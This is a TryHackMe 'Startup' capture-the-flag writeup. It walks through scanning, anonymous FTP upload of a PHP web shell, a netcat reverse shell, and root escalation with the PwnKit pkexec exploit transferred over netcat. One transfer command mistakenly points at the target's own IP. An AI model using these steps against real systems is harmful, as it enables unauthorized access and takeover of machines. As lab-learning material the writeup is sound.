TryHackMe: Startup
Explore the TryHackMe 'Startup' room, where you'll uncover vulnerabilities, exploit them, and escalate privileges to root.
TryHackMe: Startup — Writeup | 21 October 2025
Overview
This writeup provides a comprehensive guide to completing the TryHackMe “Startup” room. The room focuses on identifying vulnerabilities in a startup’s infrastructure, exploiting them to gain unauthorized access, and escalating privileges to root. You can find the official room details here.
Reconnaissance & Scanning
Nmap
Perform a full port and service scan:
1
sudo nmap -Pn -T4 -n -sC -p- -oN scan_Startup.txt 10.201.38.83
Scan Summary:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28

PORT STATE SERVICE
21/tcp open ftp
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| drwxrwxrwx 2 65534 65534 4096 Nov 12 2020 ftp [NSE: writeable]

| -rw-r--r-- 1 0 0 251631 Nov 12 2020 important.jpg
|_-rw-r--r-- 1 0 0 208 Nov 12 2020 notice.txt
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.8.76.195
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh
| ssh-hostkey:
| 2048 b9:a6:0b:84:1d:22:01:a4:01:30:48:43:61:2b:ab:94 (RSA)
| 256 ec:13:25:8c:18:20:36:e6:ce:91:0e:16:26:eb:a2:be (ECDSA)
|_ 256 a2:ff:2a:72:81:aa:a2:9f:55:a4:dc:92:23:e6:b4:3f (ED25519)
80/tcp open http
|_http-title: Maintenance
# Nmap done at Tue Oct 21 23:18:04 2025 -- 1 IP address (1 host up) scanned in 953.40 seconds
Web Enumeration
Run Gobuster to locate hidden directories:
1
2
3
gobuster dir -u http://10.201.38.83/ \
-w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-big.txt \
-o dir_results.txt -t 25
Discovered Directory:
1
/files (Status: 301) [Size: 312] [--> http://10.201.38.83/files/]
FTP Enumeration

Anonymous FTP login is allowed. Connect using:
1
ftp 10.201.38.83
From the Nmap scan, we identified two files: notice.txt and important.jpg. The FTP server is writable.
Exploitation
Uploading Malicious Files


We can upload a web shell to the FTP server and access it via a web browser.
1
ftp> put shell.php

Access the web shell via:
1
http://10.201.38.83/files/shell.php

Getting a Reverse Shell
Set up a Netcat listener on your machine:
1
nc -lvnp 4444

Once connected, we gain a shell as the www-data user.
Privilege Escalation
SUID Binary

Using the following command, we find a file named startup in /usr/local/bin/startup:
1
find / -perm -4000 -type f 2>/dev/null
Exploiting pkexec
The target machine has pkexec installed.


Using the exploit from PwnKit, we gain root access.

Transfer the exploit to the target machine using Netcat:
On your machine:
1
nc -lvnp 1111 < PwnKit

On the target machine:
1
nc 10.201.38.83 1111 > PwnKit
Grant execute permissions and run the exploit:
1
2
chmod +x PwnKit
./PwnKit